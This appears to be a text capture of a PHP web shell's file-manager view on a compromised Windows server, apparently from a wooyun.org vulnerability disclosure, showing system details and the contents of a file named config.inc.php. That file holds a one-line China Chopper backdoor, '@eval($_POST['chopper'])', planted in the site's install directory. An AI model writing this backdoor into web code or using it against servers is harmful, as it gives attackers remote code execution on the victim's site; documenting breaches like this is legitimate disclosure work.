 Uname: Windows NT WEST4862 5.2 build 3790 [exploit-db.com]
User: 0 ( Group: 0 ( ? )
Php: 5.2.8 Safe mode: OFF [ phpinfo ] Datetime: 2012-08-22 11:01:11
Hdd: 189.99 GB Free: 184.11 GB (96%)
Cwd: /wwwroot/install/data/ drwxrwxrwx [ home ]
Drives: [ c ] [ d ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ]
File tools
Name: config.inc.php Size: 33 B Permission: -rw-rw-rw- Owner/Group: 0/0
Create time: 2012-07-08 19:33:23 Access time: 2012-08-22 10:39:18 Modify time: 2012-08-22 11:01:05
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch
<?php @eval($_POST['chopper']);?>
>>
www.wooyun.org